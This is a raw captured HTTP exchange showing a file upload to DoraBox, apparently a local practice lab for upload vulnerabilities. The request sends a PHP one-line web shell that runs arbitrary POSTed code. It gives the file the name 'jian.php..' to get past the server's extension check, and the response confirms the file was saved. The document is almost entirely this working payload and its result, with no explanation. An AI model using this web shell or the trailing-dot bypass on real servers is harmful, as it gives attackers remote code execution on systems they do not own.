 Request
Raw Params Headers Hex
POST /DoraBox/file_upload/upload_name.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DoraBox/file_upload/upload_name.php
Content-Type: multipart/form-data; boundary=---------------------------20843287019813
Content-Length: 396
Connection: close
Cookie: bdshare_firstime=1520052598547; ECS[visit_times]=14
Upgrade-Insecure-Requests: 1
-----------------------------20843287019813
Content-Disposition: form-data; name="upfile"; filename="jian.php.."
Content-Type: application/octet-stream
<?php @eval($_POST[pass]);?>
<?php @eval($_POST[pass]);?>
<?php @eval($_POST[pass]);?>
-----------------------------20843287019813
Content-Disposition: form-data; name="submit"
上传
-----------------------------20843287019813--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 26 Apr 2019 03:22:51 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 500
文件上传成功，保存于：upload/jian.php..
<html>
<head>
<meta charset="utf-8" />
<title>DoraBox - 文件上传漏洞演示脚本--服务端扩展名验证实例</title>
<body>
<h3>DoraBox - 文件上传漏洞演示脚本--服务端扩展名验证实例</h3>
<form action="" method="post" enctype="multipart/form-data" name="upload">
请选择要上传的文件：<input type="file" name="upfile"/>
<input type="submit" name="submit" value="上传"/>
</form>
</body>
</html>